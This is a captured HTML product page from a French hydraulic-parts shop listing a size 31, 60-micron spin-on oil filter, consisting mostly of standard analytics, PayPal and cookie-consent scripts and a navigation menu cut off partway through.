

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ocgf-shop.fr/en/spin-on-oil-filter-size-31-wire-mesh-metal-60-11562.html
body_size: 17875
content:
<!DOCTYPE HTML> <!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"><![endif]--> <!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="en-US"><![endif]--> <!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="en-US"><![endif]--> <!--[if gt IE 8]><html class="no-js ie9" lang="en-US"><![endif]--><html lang="en-US"><head><meta charset="utf-8" /><title>Spin On Oil Filter - Size 31 - 60µ - OCGF</title> <script data-keepinline="true">var ajaxGetProductUrl = '//www.ocgf-shop.fr/en/module/cdc_googletagmanager/async';
    var ajaxShippingEvent = 1;
    var ajaxPaymentEvent = 1;

/* datalayer */
dataLayer = window.dataLayer || [];
    let cdcDatalayer = {"pageCategory":"product","event":"view_item","ecommerce":{"currency":"EUR","items":[{"item_name":"Filtre a huile hydraulique - Spin On - Taille 31 - Metal - 60 microns","item_id":"11562","price":"89.22","price_tax_exc":"89.22","price_tax_inc":"107.06","item_category":"Filtration","item_category2":"filtres hydrauliques","item_category3":"Spin-on filters","item_category4":"Spin On Oil Filter","quantity":1}],"value":"89.22"},"userLogged":0,"userId":"guest_15545461"};
    dataLayer.push(cdcDatalayer);

/* call to GTM Tag ( module cdc_googletagmanager ) */
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
ocgf=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';ocgf.async=true;ocgf.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(ocgf,f);
})(window,document,'script','dataLayer','GTM-PCNZ9WD');

/* async call to avoid cache system for dynamic data */
dataLayer.push({
  'event': 'datalayer_ready'
});</script> <meta name="description" content="Keep your hydraulic system running smoothly with our spin-on oil filter. We offer a wide range of spin-on oil filters. Don&#039;t miss out, order now!" /><meta name="generator" content="PrestaShop" /><meta name="robots" content="index,follow" /><meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" /><meta name="apple-mobile-web-app-capable" content="yes" /><meta name="google-site-verification" content="p-ZSjPAUfIbjxGVaeOeHUqYGuL7lZ68_buYEYykpQ4k" /><link href="/roboto.css" rel="stylesheet" async defer><link href="/barlow.css" rel="stylesheet"><link href="https://fonts.googleapis.com/css2?family=Roboto:wght@700&display=swap" rel="stylesheet"><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1762327428" /><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1762327428" /> <script type="text/javascript">var CUSTOMIZE_TEXTFIELD = 1;
var FancyboxI18nClose = 'Close';
var FancyboxI18nNext = 'Next';
var FancyboxI18nPrev = 'Previous';
var LS_Meta = {"v":"6.5.9"};
var PS_CATALOG_MODE = true;
var ajax_allowed = true;
var ajaxsearch = true;
var allowBuyWhenOutOfStock = true;
var attribute_anchor_separator = '-';
var attributesCombinations = [];
var availableLaterValue = 'Warnings: this product is out of stock';
var availableNowValue = '';
var baseDir = 'https://www.ocgf-shop.fr/';
var baseUri = 'https://www.ocgf-shop.fr/';
var blocksearch_type = 'top';
var contentOnly = false;
var currencyBlank = 1;
var currencyFormat = 2;
var currencyRate = 1;
var currencySign = '€';
var currentDate = '2025-11-15 14:12:50';
var customerGroupWithoutTax = false;
var customizationFields = false;
var customizationIdMessage = 'Customization #';
var default_eco_tax = 0;
var delete_txt = 'Delete';
var displayList = false;
var displayPrice = 0;
var doesntExist = 'This combination does not exist for this product. Please select another combination.';
var doesntExistNoMore = 'This product is no longer in stock';
var doesntExistNoMoreBut = 'with those attributes but is available with others.';
var ecotaxTax_rate = 0;
var fieldRequired = 'Please fill in all the required fields before saving your customization.';
var freeProductTranslation = 'Free!';
var freeShippingTranslation = 'Free shipping!';
var free_shipping = 'https://www.ocgf-shop.fr/en/module/toppromobar/FreeShipping';
var generated_date = 1763212370;
var group_reduction = 0;
var handle_promobar_cookie = 'https://www.ocgf-shop.fr/en/module/toppromobar/PromoBarCookie';
var idDefaultImage = 76939;
var id_lang = 2;
var id_product = 11562;
var img_dir = 'https://www.ocgf-shop.fr/themes/default-bootstrap/img/';
var img_prod_dir = 'https://www.ocgf-shop.fr/img/p/';
var img_ps_dir = 'https://www.ocgf-shop.fr/img/';
var instantsearch = true;
var iqitmegamenu_swwidth = true;
var isGuest = 0;
var isLogged = 0;
var isMobile = false;
var jqZoomEnabled = true;
var maxQuantityToAllowDisplayOfLastQuantityMessage = 0;
var minimalQuantity = 1;
var noTaxForThisProduct = false;
var oosHookJsCodeFunctions = [];
var page_name = 'product';
var priceDisplayMethod = 0;
var priceDisplayPrecision = 2;
var productAvailableForOrder = true;
var productBasePriceTaxExcl = 89.22;
var productBasePriceTaxExcluded = 89.22;
var productHasAttributes = false;
var productPrice = 107.06;
var productPriceTaxExcluded = 89.22;
var productPriceWithoutReduction = 107.064;
var productReference = 'FCA31M60';
var productShowPrice = false;
var productUnitPriceRatio = 0;
var product_fileButtonHtml = 'Choose File';
var product_fileDefaultHtml = 'No file selected';
var product_specific_price = [];
var quantitiesDisplayAllowed = false;
var quantityAvailable = 0;
var quickView = true;
var reduction_percent = 0;
var reduction_price = 0;
var removingLinkText = 'remove this product from my cart';
var roundMode = 2;
var search_url = 'https://www.ocgf-shop.fr/en/recherche';
var specific_currency = false;
var specific_price = 0;
var static_token = '31c20a5e2b31c82f38bb7827ea720394';
var stock_management = 1;
var taxRate = 20;
var token = '31c20a5e2b31c82f38bb7827ea720394';
var uploading_in_progress = 'Uploading in progress, please be patient.';
var usingSecureMode = true;</script> <script type="text/javascript" src="/js/jquery/jquery-1.11.0.min.js"></script> <script type="text/javascript" src="/js/jquery/jquery-migrate-1.2.1.min.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.easing.js"></script> <script type="text/javascript" src="/js/tools.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/global.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/10-bootstrap.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/15-jquery.total-storage.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/15-jquery.uniform-modified.js"></script> <script type="text/javascript" src="/js/jquery/plugins/fancybox/jquery.fancybox.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.idTabs.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.scrollTo.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.serialScroll.js"></script> <script type="text/javascript" src="/js/jquery/plugins/bxslider/jquery.bxslider.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/product.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jqzoom/jquery.jqzoom.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/tools/treeManagement.js"></script> <script type="text/javascript" src="/js/jquery/plugins/autocomplete/jquery.autocomplete.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocksearch/blocksearch.js"></script> <script type="text/javascript" src="/modules/opartslideshow/js/coin-slider.js"></script> <script type="text/javascript" src="/modules/pricequote/js/pqt_validate.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/mailalerts/mailalerts.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocknewsletter/blocknewsletter.js"></script> <script type="text/javascript" src="/modules/layerslider/views/js/layerslider/greensock.js?ver=1.19.0"></script> <script type="text/javascript" src="/modules/layerslider/views/js/layerslider/layerslider.kreaturamedia.jquery.js?ver=6.5.9"></script> <script type="text/javascript" src="/modules/layerslider/views/js/layerslider/layerslider.transitions.js?ver=6.5.9"></script> <script type="text/javascript" src="/img//layerslider.custom.transitions.js?ver=6.5.9"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blockcart/ajax-cart.js"></script> <script type="text/javascript" src="/modules/dwfrenegeform/views/js/dwfrenegeform.js"></script> <script type="text/javascript" src="/modules/iqitmegamenu/views/js/classie.js"></script> <script type="text/javascript" src="/modules/iqitmegamenu/views/js/front_horizontal.js"></script> <script type="text/javascript" src="/modules/iqitmegamenu/views/js/front_vertical.js"></script> <script type="text/javascript" src="/modules/iqitmegamenu/views/js/mlpushmenu.js"></script> <script type="text/javascript" src="/modules/lgcookieslaw/views/js/plugins/tooltipster/tooltipster.bundle.min.js"></script> <script type="text/javascript" src="/modules/lgcookieslaw/views/js/front.js"></script> <script type="text/javascript" src="/modules/toppromobar/views/js/timer/loopcounter.js"></script> <script type="text/javascript" src="/modules/toppromobar/views/js/toppromobar.js"></script> <script type="text/javascript" src="/modules/cdc_googletagmanager/views/js/ajaxdatalayer.js"></script> <script defer type="text/javascript">/* * * 2007-2022 PayPal * * NOTICE OF LICENSE * * This source file is subject to the Academic Free License (AFL 3.0) * that is bundled with this package in the file LICENSE.txt. * It is also available through the world-wide-web at this URL: * http://opensource.org/licenses/afl-3.0.php * If you did not receive a copy of the license and are unable to * obtain it through the world-wide-web, please send an email * to license@prestashop.com so we can send you a copy immediately. * * DISCLAIMER * * Do not edit or add to this file if you wish to upgrade PrestaShop to newer * versions in the future. If you wish to customize PrestaShop for your * needs please refer to http://www.prestashop.com for more information. * * @author 2007-2022 PayPal * @author 202 ecommerce <tech@202-ecommerce.com> * @copyright PayPal * @license http://opensource.org/licenses/osl-3.0.php Open Software License (OSL 3.0) * */function updateFormDatas() { var nb = $('#quantity_wanted').val(); var id = $('#idCombination').val();$('.paypal_payment_form input[name=quantity]').val(nb); $('.paypal_payment_form input[name=id_p_attr]').val(id); } $(document).ready( function() { var baseDirPP = baseDir.replace('http:', 'https:'); if($('#in_context_checkout_enabled').val() != 1) { $(document).on('click','#payment_paypal_express_checkout', function() { $('#paypal_payment_form_cart').submit(); return false; }); }var jquery_version = $.fn.jquery.split('.'); if(jquery_version[0]>=1 && jquery_version[1] >= 7) { $('body').on('submit',".paypal_payment_form", function () { updateFormDatas(); }); } else { $('.paypal_payment_form').live('submit', function () { updateFormDatas(); }); }function displayExpressCheckoutShortcut() { var id_product = $('input[name="id_product"]').val(); var id_product_attribute = $('input[name="id_product_attribute"]').val(); $.ajax({ type: "GET", url: baseDirPP+'/modules/paypal/express_checkout/ajax.php', data: { get_qty: "1", id_product: id_product, id_product_attribute: id_product_attribute }, cache: false, success: function(result) { if (result == '1') { $('#container_express_checkout').slideDown(); } else { $('#container_express_checkout').slideUp(); } return true; } }); }$('select[name^="group_"]').change(function () { setTimeout(function(){displayExpressCheckoutShortcut()}, 500); });$('.color_pick').click(function () { setTimeout(function(){displayExpressCheckoutShortcut()}, 500); });if($('body#product').length > 0) { setTimeout(function(){displayExpressCheckoutShortcut()}, 500); }var modulePath = 'modules/paypal'; var subFolder = '/integral_evolution';var fullPath = baseDirPP + modulePath + subFolder; var confirmTimer = false; if ($('form[target="hss_iframe"]').length == 0) { if ($('select[name^="group_"]').length > 0) displayExpressCheckoutShortcut(); return false; } else { checkOrder(); }function checkOrder() { if(confirmTimer == false) confirmTimer = setInterval(getOrdersCount, 1000); }});</script><meta name="generator" content="Powered by Creative Slider 6.5.9 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Module for PrestaShop." /> <script type="text/javascript">(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

// add name to avoid conflicts with other trackings (especially not universal)
ga('create', 'UA-62858894-1', 'auto', {'name':'etrack_ga'});
ga('etrack_ga.require', 'displayfeatures');
ga('etrack_ga.require', 'ec');
ga('etrack_ga.send', 'pageview');</script><link rel="canonical" href="https://www.ocgf-shop.fr/en/spin-on-oil-filter-size-31-wire-mesh-metal-60-11562.html" /><script type="text/javascript">var lgcookieslaw_reload = 0;
    var lgcookieslaw_block_navigation = 0;
    var lgcookieslaw_banner_position = 2;
    var lgcookieslaw_show_fixed_button = 1;
    var lgcookieslaw_saved_preferences = 0;
    var lgcookieslaw_save_user_consent = 1;
    var lgcookieslaw_banner_url_ajax_controller = "https://www.ocgf-shop.fr/en/module/lgcookieslaw/ajax";
    var lgcookieslaw_consent_mode_class = "lggoogleanalytics-accept";
    var lgcookieslaw_cookie_values = null; 
    var lgcookieslaw_ajax_calls_token = "22bbff0754741323b291245417fae664";
    var lgcookieslaw_reject_cookies_when_closing_banner = 0;</script> <link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans:300,600&amp;subset=latin,latin-ext" type="text/css" media="all" /><link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css"> <!--[if IE 8]> <script src="//oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script> <script src="//oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script> <![endif]--> <script type="text/javascript">/*$(document).ready(function(){
			var iframe = $('iframe'); 
			$(".contacter-nous", iframe.contents()).addClass('border');
			});*/</script>  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
ocgf=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';ocgf.async=true;ocgf.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(ocgf,f);
})(window,document,'script','dataLayer','GTM-PCNZ9WD');</script> </head><body id="product" class="product product-11562 product-spin-on-oil-filter-size-31-wire-mesh-metal-60 category-3249 category-spin-on-oil-filter hide-left-column hide-right-column lang_en"> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PCNZ9WD" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PCNZ9WD" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div id="page"><div class="header-container"> <header id="header"><div class="nav"><div class="container-fluid"><div class="row"><div id="header_logo" class="col-sm-12 col-md-2 col-lg-2"> <a href="https://www.ocgf-shop.fr/" title="OCGF"> <img class="logo img-responsive" src="https://www.ocgf-shop.fr/img/ocgf-logo-1539690850.jpg" alt="OCGF" width="263" height="79"/> </a></div><div id="menu-sec" class="full col-sm-12 col-md-6 col-lg-6"><div class="iqitmegamenu-wrapper col-xs-12 cbp-hor-width-1 clearfix"><div id="iqitmegamenu-horizontal" class="iqitmegamenu cbp-nosticky " role="navigation"><div class="container"> <nav id="cbp-hrmenu" class="cbp-hrmenu cbp-horizontal cbp-hrsub-narrow cbp-fade-slide-top cbp-arrowed "><ul><li class="cbp-hrmenu-tab cbp-hrmenu-tab-5 "> <a href="https://www.ocgf-shop.fr/en/content/10-hydraulic-power-pack" ><span class="cbp-tab-title"> Hydraulic Power Packs</span> </a></li><li class="cbp-hrmenu-tab cbp-hrmenu-tab-1 cbp-has-submeu"> <a href="https://www.ocgf-shop.fr/en/components-12" ><span class="cbp-tab-title"> COMPONENTS <i class="icon fa icon-angle-down cbp-submenu-aindicator"></i></span> </a><div class="cbp-hrsub col-xs-12"><div class="cbp-triangle-container"><div class="cbp-triangle-top"></div><div class="cbp-triangle-top-back"></div></div><div class="cbp-hrsub-inner"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-32 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.ocgf-shop.fr/en/hydraulic-pressure-relief-valves-3478" class="cbp-column-title cbp-category-title">Pressure relief valve</a></div></div></div></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-7 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.ocgf-shop.fr/en/hydraulic-flow-limiter-1989" class="cbp-column-title cbp-category-title">Flow limiter</a></div></div></div></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-12 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.ocgf-shop.fr/en/hydraulic-flow-control-valve-1982" class="cbp-column-title cbp-category-title">Flow control valve</a></div></div></div></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-9 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.ocgf-shop.fr/en/flow-dividers-1994" class="cbp-column-title cbp-category-title">Flow dividers</a></div></div></div></div></div></div><div class="row menu_row menu-element first_rows menu-element-id-40"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-8 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.ocgf-shop.fr/en/hydraulic-block-2037" class="cbp-column-title cbp-category-title">Hydraulic block</a></div></div></div></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-6 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.ocgf-shop.fr/en/flow-diverters-2064" class="cbp-column-title cbp-category-title">Flow diverters</a></div></div></div></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-3 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.ocgf-shop.fr/en/hydraulic-solenoid-coils-2004" class="cbp-column-title cbp-category-title">Solenoid coil</a></div></div></div></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-42 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.ocgf-shop.fr/en/electric-motors-2103" class="cbp-column-title cbp-category-title">Electric motors</a></div></div></div></div></div></div><div class="row menu_row menu-element first_rows menu-element-id-31"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-10 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.ocgf-shop.fr/en/check-valves-1772" class="cbp-column-title cbp-category-title">Check valves</a><ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"> <a href="https://www.ocgf-shop.fr/en/hydraulic-non-return-valve-1773">Check valve</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.ocgf-shop.fr/en/pilot-operated-valves-1784">Pilot operated valve</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.ocgf-shop.fr/en/hydraulic-shuttle-valve-1777">Shuttle valve</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.ocgf-shop.fr/en/check-hose-burst-valves-1780">Hose burst valve</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.ocgf-shop.fr/en/end-stroke-check-valves-1789">End stroke valves</a></div></li></ul></div></div></div></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-13 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.ocgf-shop.fr/en/hydraulic-valves-3490" class="cbp-column-title cbp-category-title">Hydraulic Valves</a><ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"> <a href="https://www.ocgf-shop.fr/en/counterbalance-valves-bosch-rexroth-oil-control-2576">Counterbalance valves</a></div></li><li class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"> <a href="https://www.ocgf-shop.fr/en/motor-valves-bosch-rexroth-oil-control-2549">Motor valves</a><ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"> <a href="https://www.ocgf-shop.fr/en/motor-valves-dual-cross-relief-2550">Dual cross relief</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.ocgf-shop.fr/en/purge-valves-for-hydrostatic-transmission-2556">Purge valves</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.ocgf-shop.fr/en/counterbalance-motor-valves-2557">Counterbalance motor valves</a></div></li></ul></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.ocgf-shop.fr/en/regeneratives-2621">Regeneratives</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.ocgf-shop.fr/en/hydraulic-sequence-valve-1977">Sequence Valve</a></div></li><li class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"> <a href="https://www.ocgf-shop.fr/en/safety-valves-2001">Safety Valves</a><ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"> <a href="https://www.ocgf-shop.fr/en/grues-2002">Cranes</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.ocgf-shop.fr/en/hammer-control-valve-2565">Hammer control valve</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.ocgf-shop.fr/en/safety-valve-for-hydraulic-cylinder-3491">Safety valve for hydraulic cylinder</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.ocgf-shop.fr/en/accessoires-tp-2003">Accessories</a></div></li></ul></div></li></ul></div></div></div></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-4 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.ocgf-shop.fr/en/hydraulic-directional-control-valve-1806" class="cbp-column-title cbp-category-title">Hydraulic directional control valve</a><ul class="cbp-links cbp-category-tree"><li class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"> <a href="https://www.ocgf-shop.fr/en/hydraulics-cetop-1848">Cetop</a><ul class="cbp-hrsub-level2"><li class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"> <a href="https://www.ocgf-shop.fr/en/hydraulics-cetop2-1907">Cetop - 2</a><ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"> <a href="https://www.ocgf-shop.fr/en/hydraulics-distributors-cetop2-4x3-1865">CTP 2 - 4x3</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.ocgf-shop.fr/en/cetop-2-modular-valve-lc-1866">CTP 2 - Modular</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.ocgf-shop.fr/en/hydraulics-distributors-cetop2-plates-1879">CTP 2 - Plates</a></div></li></ul></div></li><li class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"> <a href="https://www.ocgf-shop.fr/en/hydraulics-distributors-cetop3-1908">Cetop - 3</a><ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"> <a href="https://www.ocgf-shop.fr/en/hydraulics-distributors-cetop3-4x2-1911">CTP 3 - 4x2</a><ul class=""><li ><div class="cbp-category-link-w"> <a href="https://www.ocgf-shop.fr/en/hydraulics-distributors-cetop3-4x2-30l-mn-1853">4x2 - 30L</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.ocgf-shop.fr/en/hydraulics-distributors-cetop3-4x2-70l-mn-1857">4x2 - 70L</a></div></li></ul></div></li><li class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"> <a href="https://www.ocgf-shop.fr/en/cetop-3-4x3-solenoid-operated-directionnal-valves-1910">CTP 3 - 4x3</a><ul class=""><li ><div class="cbp-category-link-w"> <a href="https://www.ocgf-shop.fr/en/cetop-3-4x3-30l-mn-1854">4x3 - 30 l/mn</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.ocgf-shop.fr/en/cetop-3-4x3-50l-mn-3285">4x3 - 50 l/mn</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.ocgf-shop.fr/en/cetop-3-4x3-60l-mn-3286">4x3 - 60 l/mn</a></div></li></ul></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.ocgf-shop.fr/en/hydraulics-distributors-cetop3-poppet-1862">CTP 3 - Operated Poppet</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.ocgf-shop.fr/en/hydraulics-distributors-cetop3-4x3-1860">CTP 3 - Stand Alone</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.ocgf-shop.fr/en/hydraulics-distributors-cetop3-4x3-manual-1855">CTP 3 - Lever Operated</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.ocgf-shop.fr/en/hydraulics-distributors-cetop3-cam-operated-1861">CTP 3 - Cam Operated</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.ocgf-shop.fr/en/hydraulics-distributors-cetop3-1864">CTP 3 - Quick Slow</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.ocgf-shop.fr/en/hydraulics-distributors-cetop3-connection-plates-1877">CTP 3 - Connection plates</a></div></li><li class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"> <a href="https://www.ocgf-shop.fr/en/hydraulics-distributors-cetop3-modulars-1913">CTP 3 - Modulars</a><ul class=""><li ><div class="cbp-category-link-w"> <a href="https://www.ocgf-shop.fr/en/hydraulics-distributors-cetop3-modulars-pressures-1856">Pressure</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.ocgf-shop.fr/en/hydraulics-distributors-cetop3-modulars-flows-1859">Flow</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.ocgf-shop.fr/en/hydraulics-distributors-cetop3-modulars-counterbalances-1863">Counterbalance</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.ocgf-shop.fr/en/hydraulics-distributors-cetop3-modulars-checks-1858">Check</a></div></li></ul></div></li><li class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"> <a href="https://www.ocgf-shop.fr/en/plates-cetop-3-hydraulics-solenoid-valves-bosch-rexroth-oil-control-1912">CTP 3 - Plates</a><ul class=""><li ><div class="cbp-category-link-w"> <a href="https://www.ocgf-shop.fr/en/hydraulics-distributors-cetop3-steel-plates-1875">Steel</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.ocgf-shop.fr/en/hydraulics-distributors-cetop3-aluminium-plates-1852">Aluminium</a></div></li></ul></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.ocgf-shop.fr/en/hydraulics-distributors-cetop3-screws-2667">CTP 3 - Screws</a></div></li></ul></div></li><li class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"> <a href="https://www.ocgf-shop.fr/en/hydraulics-distributors-cetop5-1909">Cetop - 5</a><ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"> <a href="https://www.ocgf-shop.fr/en/hydraulics-distributors-cetop5-4x2-1867">CTP 5 - 4x2</a></div></li><li ><div 